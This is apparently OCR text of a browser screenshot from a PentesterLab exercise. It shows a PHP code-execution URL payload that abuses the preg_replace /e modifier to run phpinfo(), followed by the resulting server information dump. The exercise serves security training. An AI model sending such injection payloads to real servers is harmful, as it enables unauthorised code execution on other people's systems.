 vulnerable/codeexec/example3.php?new=phpinfo()&pattern=/lamer/e&b
搜索
最常访问 百度
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS